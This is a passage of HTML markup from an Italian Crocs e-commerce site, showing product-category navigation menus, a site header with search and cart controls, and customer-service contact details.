                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-stivali.png" alt="Stivali" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Stivali</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/kid/sneakers-mocassini">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-sneakers-mocassini.png" alt="Sneakers e Mocassini" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sneakers e Mocassini</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/kid/sandali">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-sandali.png" alt="Sandali" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Sandali</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/kid/fasce">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-fasce.png" alt="Fasce" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Fasce</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/kid/socks">
                                                                                                                                                                                                                                                                        <img src="/_ext/img/menu-icons/bambino-socks.png" alt="Socks" class="mr-10 maxw-40">
                                                                                                                                                                <span class="">Socks</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/bambino/collezioni"><span>COLLEZIONI</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/classic">
                                                                                                                                                                                                                                                                                                                            <span class="">Classic</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/crocband">
                                                                                                                                                                                                                                                                                                                            <span class="">Crocband™</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/fun-lab-e-licenze">
                                                                                                                                                                                                                                                                                                                            <span class="">Fun Lab &amp; Licenze</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/handle-it">
                                                                                                                                                                                                                                                                                                                            <span class="">Handle IT</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/echo">
                                                                                                                                                                                                                                                                                                                            <span class="">Echo</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/crush">
                                                                                                                                                                                                                                                                                                                            <span class="">Cutie Crush</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/back-to-school">
                                                                                                                                                                                                                                                                                                                            <span class="">Back to School</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/isabella">
                                                                                                                                                                                                                                                                                                                            <span class="">Isabella</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/brooklyn">
                                                                                                                                                                                                                                                                                                                            <span class="">Brooklyn</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/literide">
                                                                                                                                                                                                                                                                                                                            <span class="">LiteRide™</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/bambino/collezioni/all-terrain">
                                                                                                                                                                                                                                                                                                                            <span class="">All-Terrain</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                        
                                            <li class="link all">
                            <a href="/bambino"><span>Vedi tutti</span></a>
                        </li>
                    
                                    </ul>
                                                                            <ul id="menu-item-outlet" data-lv="2">
                    <li class="prev"><a href="#"><span>OUTLET</span></a></li>

                    
                                                                <li class="link">
                            <a href="/saldi/saldi/saldi-outlet" style="font-weight: bold; color:#d22d71;">
                                Saldi
                            </a>
                        </li>
                                        
                                                                                                                                                                <li class="link father"><a href="/outlet/outlet-donna"><span>DONNA</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/outlet/outlet-donna/estivo">
                                                                                                                                                                                                                                                                                                                            <span class="">Estivo</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/outlet/outlet-donna/invernale">
                                                                                                                                                                                                                                                                                                                            <span class="">Invernale</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/outlet/outlet-uomo"><span>UOMO</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/outlet/outlet-uomo/estivo">
                                                                                                                                                                                                                                                                                                                            <span class="">Estivo</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/outlet/outlet-uomo/invernale">
                                                                                                                                                                                                                                                                                                                            <span class="">Invernale</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/outlet/outlet-bambino"><span>BAMBINO</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/outlet/outlet-bambino/estivo">
                                                                                                                                                                                                                                                                                                                            <span class="">Estivo</span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/outlet/outlet-bambino/invernale">
                                                                                                                                                                                                                                                                                                                            <span class="">Invernale</span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                        
                    
                                    </ul>
                                                                            <ul id="menu-item-jibbitz™" data-lv="2">
                    <li class="prev"><a href="#"><span>jibbitz™</span></a></li>

                    
                                                            
                                                                                                                                                                <li class="link father"><a href="/jibbitz/charms"><span>Charms</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/jibbitz/charms/jibbitz-charms-per-sabot">
                                                                                                                                                                                                                                                                                                                            <span class="">Jibbitz™ per Sabot </span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                    <li class="link father"><a href="/jibbitz/categorie"><span>Categorie</span></a></li>
                                                                                                                                        
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/viaggi-e-avventure">
                                                                                                                                                                                                                                                                                                                            <span class="">Viaggi &amp; Avventure </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/alfabeto-e-numeri">
                                                                                                                                                                                                                                                                                                                            <span class="">Alfabeto &amp; Numeri </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/jewels">
                                                                                                                                                                                                                                                                                                                            <span class="">Jewels &amp; Metals </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/simboli-e-slogan">
                                                                                                                                                                                                                                                                                                                            <span class="">Simboli &amp; Slogan </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/cibo">
                                                                                                                                                                                                                                                                                                                            <span class="">Cibo </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/multipacks">
                                                                                                                                                                                                                                                                                                                            <span class="">Multipacks </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/animali-e-natura">
                                                                                                                                                                                                                                                                                                                            <span class="">Animali &amp; Natura </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/license">
                                                                                                                                                                                                                                                                                                                            <span class="">Licenze e Personaggi </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/celebrations">
                                                                                                                                                                                                                                                                                                                            <span class="">Celebrations </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/dark-romance-jibbitz">
                                                                                                                                                                                                                                                                                                                            <span class="">Dark Romance </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/lifestyle">
                                                                                                                                                                                                                                                                                                                            <span class="">Lifestyle </span>
                                                                                                    </a>
                                            </li>
                                                                                                                    
                                            <li class="link subnav">
                                                <a href="/jibbitz/categorie/sport">
                                                                                                                                                                                                                                                                                                                            <span class="">Sport &amp; Hobby </span>
                                                                                                    </a>
                                            </li>
                                                                                                                                                        
                    
                                            <li class="link bigger">
                            <a class="jibButton" href="/jibbitz" style="background: #c88629 url('/_ext/img/MegaMenu_Jibbitz1.jpg') no-repeat center;" >
                                <span class="bigger">Shop</span>
                                <span class="smaller">Jibbitz™</span>
                            </a>
                        </li>
                        <li class="link bigger">
                            <a class="jibButton" href="/jibbitz-selezione/" style="background: #2264a6 url('/_ext/img/MegaMenu_Jibbitz2.jpg') no-repeat center;">
                                <span class="bigger">Personalizza</span>
                                <span class="smaller">Jibbitz™</span>
                            </a>
                        </li>
                        <li class="link bigger">
                            <a class="jibButton" href="/jibbitz-intro/" style="background: #649c7e url('/_ext/img/MegaMenu_Jibbitz3.jpg') no-repeat center;">
                                <span class="bigger">Scopri</span>
                                <span class="smaller">i Jibbitz™</span>
                            </a>
                        </li>
                                    </ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
            </div>
</nav>


</div>
<div class="infobar-mobile visible-xs hidden-md" id="top-shipping-info">
    <div class="r1">Servizio clienti lun/ven 9/18 • tel. 0422 1440018 • <a href="/contatti">scrivici</a></div>
                <div class="r2">Spedizione gratuita per ordini sopra i 70,00 &euro;</div>
    </div>
<style>
    @media only screen and (min-width: 768px) {
        .site-header-container {
            position: fixed;
            top: 35px;
            background-color: #fff;
            z-index: 11;
            width: 100%;
        }

        #messaging {
            position: fixed;
            width: 100%;
            top: 0;
            z-index: 11;
        }

        .message-2 {
            position: absolute;
            width: 100%;
            /*top: 177px; => se messaggio in pre-Header su 2 righe*/
            top: 157px;
            background-color: #fff;
            z-index: 1;
        }

        #body-container {
            padding-top: 182px;
        }
    }
</style>


<div class="bc-f brd-b-1 brd-c-b site-header-container">
    <header class="container pb-10 brd-0 xbrd-b-1 brd-c-a xh-60 site-header">
        <div id="header" class="relative w100 c-5 bc-f pt-20 xpt-20">
            <div class="p-0">
                <div class="mobile visible-xs">
                    <a class="open-nav" href="" >
                        <span></span>
                    </a>
                    <a href="/checkout/cart" class="btn-search">
                        <img src="/_ext/img/interface/icon-search.svg" class="if-not-open w-30 pb-5" alt="cerca">
                        <img src="/_ext/img/interface/icon-close.svg" class="if-open w-30 pb-5" alt="cerca">
                    </a>
                </div>
                <div class="hidden-xs right">
                    <a href="/dove-siamo" class="left inline onlyIe trans300 relative hidden-xs">
                        <span class="f-13 fw500 cursor item">Negozi</span>
                    </a>
                                            <a href="/login" class="left inline onlyIe trans300 ml-20 relative">
                            <span class="f-13 fw600 cursor item">Accedi</span>
                        </a>
                        <a href="/crea-account" class="left inline onlyIe trans300 ml-20 relative">
                            <span class="f-13 fw600 cursor item">
                                Registrati                            </span>
                        </a>
                                    </div>

                <div class="visible-xs user-panel">
                                        <a href="/login" class="btn-user"><img src="/_ext/img/interface/icon-user.svg" class="w-30 pb-5" alt="area utente"></a>
                    <a href="/checkout/cart" class="btn-basket">
                                                                                                                    <span class="count-item  hidden">0</span>
                        <img src="/_ext/img/interface/icon-basket.svg" class="w-30 pb-5" alt="carrello">
                    </a>
                                    </div>
                <span class="f-12 fw300 absolute hidden-xs">Servizio clienti da lun-ven orario 9-18<br>chiama +39 0422 1440018 oppure <a href="/contatti">scrivici</a></span>
                
                <a href="#" class="right inline onlyIe trans300 mr-20 relative hidden-xs hidden">
                    <span class="f-13 fw500 cursor item">Stato Ordine</span>
                </a>

                <a href="/" class="h100 block m-auto tc xw-150 w-210 logo">
                    <!-- <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 220 40" style="enable-background:new 0 0 220 40;" xml:space="preserve" height="38px" class="xh-20">
                        <style type="text/css">
                            .st0{fill:#464342;}
                        </style>
                        <g>
                            <path class="st0" d="M154.4,10.7c2.9,0,5.6,1.5,7.2,3.6c0,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0.1,0.2,0.2,0.3l0,0c1,1.3,2.6,2.1,4.3,2.1   c3.1,0,5.6-2.5,5.6-5.6c0-1.4-0.6-2.8-1.5-3.7c-3.8-4.7-8.4-7.4-15.9-7.4c-12,0-20.9,8.3-20.9,19.9c0,11.8,9,20,20.9,20   c7.6,0,12.1-2.7,15.9-6.9l0,0c0.8-1,1.4-2.2,1.4-3.6c0-3-2.4-5.4-5.4-5.4c-1.6,0-3.1,0.7-4.1,1.9c-1.8,1.8-3.9,3.6-7.7,3.6   c-5.5,0-8.5-4-8.5-9.5C145.9,14.5,148.9,10.7,154.4,10.7 M196.9,15.2c-5.2-1.2-7.6-1.4-7.6-3.6c0-1.5,1.3-2.2,4.1-2.2   c2.9,0,5.6,1.3,7.4,2.9l0,0c0.8,0.8,2,1.3,3.2,1.3c2.6,0,4.7-2.1,4.7-4.7c0-1.4-0.6-2.7-1.6-3.5c-3.1-3.2-7.6-5.2-13.9-5.2   c-8.2,0-14.8,3.5-14.8,12.1c0,8,5.8,10.9,11.1,12.2c6.2,1.6,8.6,1.6,8.6,3.7c0,1.6-1.3,2.3-5.2,2.3c-3.1,0-6-1.1-8.4-3.1l0.1,0.1   c0,0,0,0,0,0c-1.9-1.8-4.9-1.7-6.7,0.2c-1.5,1.6-1.7,3.8-0.8,5.6c0,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0.2,0.3,0.3,0.4   c0.1,0.1,0.2,0.2,0.2,0.3c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.2,0.1,0.2,0.2c3.3,3,8.1,5.2,15.5,5.2c12,0,15.7-5.7,15.7-12.8   C209.5,19.1,202.5,16.5,196.9,15.2 M27.1,10.7c2.9,0,5.6,1.5,7.2,3.6c0,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0.1,0.2,0.2,0.3l0,0   c1,1.3,2.6,2.1,4.3,2.1c3.1,0,5.6-2.5,5.6-5.6c0-1.4-0.6-2.7-1.5-3.7c-3.8-4.7-8.4-7.4-15.9-7.4c-12,0-20.9,8.3-20.9,19.9   c0,11.8,9,20,20.9,20c7.6,0,12.1-2.7,15.9-6.9l0,0c0.8-1,1.4-2.2,1.4-3.6c0-3-2.4-5.4-5.4-5.4c-1.6,0-3.1,0.7-4.1,1.9   c-1.8,1.8-3.9,3.6-7.7,3.6c-5.5,0-8.5-4-8.5-9.5C18.6,14.5,21.6,10.7,27.1,10.7 M106,29.7c-5.4,0-8.7-4-8.7-9.6   c0-5.7,3.3-9.6,8.7-9.6c5.4,0,8.6,3.9,8.6,9.6C114.6,25.8,111.4,29.7,106,29.7 M106,0.1c-11.9,0-21.1,8.4-21.1,20   C84.9,31.7,94.1,40,106,40c11.9,0,21-8.3,21-19.9C127,8.4,117.9,0.1,106,0.1 M78.9,2.5c-1.9-1-3.2-1.2-6-1c-5,0.4-8.9,3.9-9.6,4.8   v0.3c0-0.1,0-0.2,0-0.2h0v0c-0.2-3.2-2.9-5.7-6.2-5.7c-3.4,0-6.1,2.7-6.2,6.1v27.1c0.1,3.3,2.8,6,6.2,6c3.4,0,6.2-2.7,6.2-6.1v-7.4   c0-10.1,5.8-12.6,9.1-12.7c0.9,0,3.1,0.8,4.8,0.5c3.4-0.6,5.6-3.9,5-7.2C81.8,5,80.5,3.4,78.9,2.5"/>
                            <g>
                                <path class="st0" d="M212.2,2.1v4H211v-4h-1.4v-1h4v1H212.2z M218.8,6.1V2.6h0l-1.3,3.5h-0.8l-1.3-3.5h0v3.5h-1.2v-5h1.6l1.2,3.3    l1.2-3.3h1.6v5H218.8z"/>
                            </g>
                        </g>
                    </svg> -->
                    <img src="/_ext/img/logo_crocs.svg" alt="crocs italia" id="HeaderLogo">
                </a>
            </div>
            <div class="w100 mt--10 h-30 xh-0">
                <script type="text/javascript">
                    var searchUrl = 'https://www.crocsitalia.it/cerca';
                </script>
                <div id="containerSearch">
                    <input type="search" name="search" placeholder="ricerca prodotti" class="trans300 z2 c-8 f-15 left ti5 lh25" id="searchDesk" onsearch="window.location.href= searchUrl + '?term='+$(this).val();">
                </div>

                <input type="search" name="search" placeholder="ricerca prodotti"
                    class="trans300 brd-1 brd-c-c z2 c-8 f-15 lh20 bc-f z1 right ti5 nooutline" id="searchDesk2"
                    onsearch="window.location.href= searchUrl + '?term='+$(this).val();" style="display: none;">

                <div class="w-auto right fw300 hidden-xs">
                    <div class="right ml-20 f-18 fw300 c-9 cursor item lower">
                        <i class="pl-5 pr-5 fa fa-search" aria-hidden="true" onclick="$(this).toggleClass('fa-times','fa-search');var a=$('#searchDesk2');if(a.is(':visible')){a.width('0%');setTimeout(function(){a.hide();},300)}else{a.show().width('27%');}$('#searchDesk2').focus();"></i>
                    </div>
                </div>
            </div>
            <div class="w100 mt-5 tc hidden-xs proximanova-regular-arial f-15">
                <div class="w-auto fw300 hidden-xs absolute r0" id="boxMiniCart">
                    <div class="right ml-20 c-5 cursor">
                        <a href="/checkout/cart" class="trans300 relative block">
                                                                                                                    <div class="count-item absolute w-20 h-20 br10 blue t--10 mr-5 r-50 tc c-f lh20  hidden">0</div>
                            <i class="fa fa-shopping-bag w-15 pb-5" aria-hidden="true" ></i><span class="hidden1200 lower"> carrello</span>
                        </a>
                    </div>
                    <div class="w-350 bc-f absolute r0 z3 trans300" id="miniCart">
                                                <script type="text/javascript">
                            $('#countCart').text( $('#miniCart .os img').length );
                        </script>
                    </div>
                </div>

            
                            <div class="inlineb linea">
                    <a class="ml-5 pr-10 inlineb saldi"
                       href="/saldi"
                       style="font-weight: bold; color:#d22d71;"
                    >
                        SALDI
                    </a>
                </div>
                

                            
                                
                                                                                                    
                            <div class="inlineb linea">
                                <a class="ml-5 pr-10 inlineb donna"
                                href="/donna"
                                                                >
                                    DONNA
                                </a>
                                                                    <div class="container absolute mt-10 l-0 p-0 box z2 tl trans300" style="height: 350px;">
                                        <div class="w100 h100 bc-f brd-1 brd-c-c">
                                                                                                                                                <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
                                                        <ul class="nols pl-10">
                                                            <li class="w100 fw600 mb-10">
                                                                CALZATURE
                                                            </li>

                                                            

                                                                                                                                                                                        <li>
                                                                    <a href="/saldi/saldi/saldi-donna" style="font-weight: bold !important; color:#d22d71;">
                                                                        Saldi
                                                                    </a>
                                                                </li>
                                                                                                                        

                                                                                                                                                                                                                                                                                                                                            <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/calzature-donna/collezione-autunno-inverno">
                                                                                                                                                                Collezione Invernale
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/calzature-donna/collezione-primavera-estate">
                                                                                                                                                                Collezione Estiva
                                                                            </a>
                                                                        </li>
                                                                                                                                    
                                                                                                                                                                                    </ul>

                                                                                                                    <div class="w100">
                                                                <a href="/donna" class="btn br0 w-120 h-30 blue c-f mt-10 ml-10 brd-0 h-c-f">Vedi tutti</a>
                                                            </div>
                                                                                                            </div>
                                                                                                    <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
                                                        <ul class="nols pl-10">
                                                            <li class="w100 fw600 mb-10">
                                                                BY STYLE
                                                            </li>

                                                            

                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                                                                            <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/footwear-donna/sabot">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/donna-sabot.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Sabot
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/footwear-donna/slippers">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/donna-slippers.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Slipper e imbottiti
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/footwear-donna/platform">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/donna-platform.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Platform
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/footwear-donna/sneakers-e-mocassini">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/donna-sneakers-e-mocassini.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Sneakers e Mocassini
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/footwear-donna/stivali">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/donna-stivali.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Stivali
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/footwear-donna/sandali">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/donna-sandali.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Sandali
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/footwear-donna/fasce">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/donna-fasce.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Fasce
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/footwear-donna/infradito">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/donna-infradito.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Infradito
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/socks/socks/socks">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/donna-socks.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Socks
                                                                            </a>
                                                                        </li>
                                                                                                                                    
                                                                                                                                                                                    </ul>

                                                                                                            </div>
                                                                                                    <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
                                                        <ul class="nols pl-10">
                                                            <li class="w100 fw600 mb-10">
                                                                BEST SELLER
                                                            </li>

                                                            

                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                                                                            <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/classic">
                                                                                                                                                                Classic
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/height">
                                                                                                                                                                Height
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/Lined">
                                                                                                                                                                Lined
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/Wild%20e%20Chic">
                                                                                                                                                                Wild & Chic
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/bae">
                                                                                                                                                                Bae
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/dylan">
                                                                                                                                                                Dylan
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/brooklyn-boca">
                                                                                                                                                                Brooklyn e Miami
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/getaway">
                                                                                                                                                                Getaway
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/echo">
                                                                                                                                                                Echo
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/donna/collezioni-donna/collaborazioni-licenze">
                                                                                                                                                                Collaborazioni e Licenze
                                                                            </a>
                                                                        </li>
                                                                                                                                    
                                                                                                                                                                                    </ul>

                                                                                                            </div>
                                                                                            

                                        <div class="w40 right h100 rightside-images">
                                                                                            <div class='rightside-images-row mt-30'>
                                                    <div class='rightside-images-column'>
                                                        <a class="img_menu" href="https://www.crocsitalia.it/saldi/saldi/saldi-donna"
                                                        style="background:url('/_ext/img/menu/donna_1.jpg?v=05032025');">
                                                        </a>
                                                                                                                    <p>
                                                                <a href="https://www.crocsitalia.it/saldi/saldi/saldi-donna">
                                                                    Saldi
                                                                </a>
                                                            </p>
                                                                                                            </div>

                                                                                                            <div class='rightside-images-column'>
                                                            <a class="img_menu" href="https://www.crocsitalia.it/donna/collezioni-donna/Wild%20e%20Chic"
                                                            style="background: url('/_ext/img/menu/donna_2.jpg?v=05032025');">
                                                            </a>
                                                                                                                            <p>
                                                                    <a href="https://www.crocsitalia.it/donna/collezioni-donna/Wild%20e%20Chic">
                                                                        Wild & Chic
                                                                    </a>
                                                                </p>
                                                                                                                    </div>
                                                                                                    </div>

                                                                                                            <div class='rightside-images-row mt-10'>
                                                            <div class='rightside-images-column'>
                                                                <a class="img_menu" href="/jibbitz"
                                                                style="background: url('/_ext/img/menu/donna_3.jpg?v=05032025')">
                                                                </a>
                                                                                                                                    <p>
                                                                        <a href="/jibbitz">
                                                                            Personalizza con i Jibbitz&trade;
                                                                        </a>
                                                                    </p>
                                                                                                                            </div>
                                                                                                                            <div class='rightside-images-column'>
                                                                    <a class="img_menu" href="https://www.crocsitalia.it/donna/footwear-donna/slippers"
                                                                    style="background: url('/_ext/img/menu/donna_4.jpg?v=05032025')">
                                                                    </a>
                                                                                                                                            <p>
                                                                            <a href="https://www.crocsitalia.it/donna/footwear-donna/slippers">
                                                                                Collezione Cozy
                                                                            </a>
                                                                        </p>
                                                                                                                                    </div>
                                                                                                                    </div>
                                                                                                    
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    
                    
                                
                                                                                                    
                            <div class="inlineb linea">
                                <a class="ml-5 pr-10 inlineb uomo"
                                href="/uomo"
                                                                >
                                    UOMO
                                </a>
                                                                    <div class="container absolute mt-10 l-0 p-0 box z2 tl trans300" style="height: 350px;">
                                        <div class="w100 h100 bc-f brd-1 brd-c-c">
                                                                                                                                                <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
                                                        <ul class="nols pl-10">
                                                            <li class="w100 fw600 mb-10">
                                                                CALZATURE
                                                            </li>

                                                            

                                                                                                                                                                                        <li>
                                                                    <a href="/saldi/saldi/saldi-uomo" style="font-weight: bold !important; color:#d22d71;">
                                                                        Saldi
                                                                    </a>
                                                                </li>
                                                                                                                        

                                                                                                                                                                                                                                                                                                                                            <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/calzature-uomo/collezione-autunno-inverno">
                                                                                                                                                                Collezione Invernale
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/calzature-uomo/collezione-primavera-estate">
                                                                                                                                                                Collezione Estiva
                                                                            </a>
                                                                        </li>
                                                                                                                                    
                                                                                                                                                                                    </ul>

                                                                                                                    <div class="w100">
                                                                <a href="/uomo" class="btn br0 w-120 h-30 blue c-f mt-10 ml-10 brd-0 h-c-f">Vedi tutti</a>
                                                            </div>
                                                                                                            </div>
                                                                                                    <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
                                                        <ul class="nols pl-10">
                                                            <li class="w100 fw600 mb-10">
                                                                BY STYLE
                                                            </li>

                                                            

                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                                                                            <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/footwear-uomo/sabot">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/uomo-sabot.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Sabot
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/footwear-uomo/slippers">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/uomo-slippers.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Slippers e imbottiti
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/footwear-uomo/sneakers-e-mocassini">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/uomo-sneakers-e-mocassini.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Sneakers e Mocassini
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/footwear-uomo/stivali">
